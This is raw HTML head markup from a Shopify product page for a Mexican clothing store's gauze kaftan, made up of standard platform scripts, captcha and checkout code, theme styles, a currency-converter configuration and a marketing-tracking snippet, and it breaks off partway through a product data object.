<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65170079882,"countryCode":"MX","currencyCode":"MXN","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65170079882","merchantName":"One Peace Store","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"One Peace Store","amount":"1.00"},"shopifyPaymentsEnabled":false,"supportsSubscriptions":false}</script>
<script id="shopify-features" type="application/json">{"accessToken":"99cc927eaec1c95796f60de1a5d1bcc4","betas":["rich-media-storefront-analytics"],"domain":"onepeacestore.com","predictiveSearch":true,"shopId":65170079882,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "91fdb3-75.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-centeniall-v1","id":135495221386,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "onepeacestore.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//onepeacestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//onepeacestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//onepeacestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//onepeacestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/ONZeouKIQc\/loox.1718745491185.js?shop=91fdb3-75.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      if (AllowUrlArray_SEOAnt.filter(u => urls[i].indexOf(u) > -1).length === 0) s.type = 'AllowJs'; s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65170079882,"offset":-18000,"reqid":"2288b028-45a1-420d-9a72-526dbd21f24a-1768667535","pageurl":"onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","u":"7eda9971ea21","p":"product","rtyp":"product","rid":8167910768778};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//onepeacestore.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://onepeacestore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://onepeacestore.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//onepeacestore.com/cdn/shop/t/4/compiled_assets/scripts.js?v=1022"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Muli;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//onepeacestore.com/cdn/fonts/muli/muli_n4.e949947cfff05efcc994b2e2db40359a04fa9a92.woff2") format("woff2"),
       url("//onepeacestore.com/cdn/fonts/muli/muli_n4.35355e4a0c27c9bc94d9af3f9bcb586d8229277a.woff") format("woff");
}

      @font-face {
  font-family: Muli;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//onepeacestore.com/cdn/fonts/muli/muli_n7.c8c44d0404947d89610714223e630c4cbe005587.woff2") format("woff2"),
       url("//onepeacestore.com/cdn/fonts/muli/muli_n7.4cbcffea6175d46b4d67e9408244a5b38c2ac568.woff") format("woff");
}

      @font-face {
  font-family: Muli;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//onepeacestore.com/cdn/fonts/muli/muli_i4.c0a1ea800bab5884ab82e4eb25a6bd25121bd08c.woff2") format("woff2"),
       url("//onepeacestore.com/cdn/fonts/muli/muli_i4.a6c39b1b31d876de7f99b3646461aa87120de6ed.woff") format("woff");
}

      
      @font-face {
  font-family: Muli;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//onepeacestore.com/cdn/fonts/muli/muli_i7.34eedbf231efa20bd065d55f6f71485730632c7b.woff2") format("woff2"),
       url("//onepeacestore.com/cdn/fonts/muli/muli_i7.2b4df846821493e68344d0b0212997d071bf38b7.woff") format("woff");
}

      @font-face {
  font-family: Halant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//onepeacestore.com/cdn/fonts/halant/halant_n4.7a3ca1dd5e401bca6e0e60419988fc6cfb4396fb.woff2") format("woff2"),
       url("//onepeacestore.com/cdn/fonts/halant/halant_n4.38c179b4994871894f8956587b45f527a9326a7a.woff") format("woff");
}


      :root {
        --font-body-family: Muli, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Halant, serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 22, 22, 22;
        --color-shadow: 22, 22, 22;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 42, 61, 71;
        --color-base-accent-1: 42, 61, 71;
        --color-base-accent-2: 160, 186, 218;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f5f5;
        --gradient-base-accent-1: #2a3d47;
        --gradient-base-accent-2: #a0bada;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.4;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.8;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 14px;
        --buttons-radius-outset: 14px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.95;
        --buttons-shadow-opacity: 0.3;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//onepeacestore.com/cdn/shop/t/4/assets/base.css?v=134048336207370166421716590171" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//onepeacestore.com/cdn/fonts/muli/muli_n4.e949947cfff05efcc994b2e2db40359a04fa9a92.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//onepeacestore.com/cdn/fonts/halant/halant_n4.7a3ca1dd5e401bca6e0e60419988fc6cfb4396fb.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//onepeacestore.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821716590172"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e$ {{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e$ {{amount}} MXN\u003c\/span\u003e", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/T6JtuF/klaviyo.js?company_id=T6JtuF"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 1

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Landy Bicolor en Gasa de Algodón",
          ProductID: 8167910768778,
          Categories: ["MUJER","SALIDAS DE PLAYA"],
          ImageURL: "https://onepeacestore.com/cdn/shop/files/IMG_4444_grande.jpg?v=1762785827",
          URL: "https://onepeacestore.com/products/landy-kaftan-ultra-ligero-bicolor-en-gasa",
          Brand: "Mi tienda",
          Price: "$ 1,900.00",
          Value: "1,900.00",
